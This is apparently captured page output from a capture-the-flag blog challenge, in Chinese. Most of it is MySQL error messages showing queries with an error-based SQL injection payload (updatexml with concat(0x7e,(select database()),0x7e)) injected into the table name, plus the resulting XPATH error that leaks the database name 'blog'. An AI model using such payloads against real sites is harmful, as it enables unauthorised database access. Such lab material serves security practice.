 数据库连接出错:SELECT COUNT(*) AS num FROM (select * from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,(select database()),0x7e),1)))a#threads WHERE authorid='1'
XPATH syntax error: '~blog~'
1105数据库连接出错:SELECT T.*,C.* FROM (select * from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,(select database()),0x7e),1)))a#threads T LEFT JOIN (select * from information_schema.tables where 1=2 or (updatexml(1,concat(0x7e,
(select database()),0x7e),1)))a#tmsgs C ON T.tid=C.tid WHERE T.authorid='1' ORDER BY T.tid DESC LIMIT 0,20
XPATH syntax error: '~blog~'
1105
欢迎你回来: reader 我的博客 | 安全退出 http://a89f7c8a08dc46958faa4c33b652c5669669daf9a6e44749.changame.ichunqiu.com/blog/?uid=1 请输入关键字 搜索博客
中国人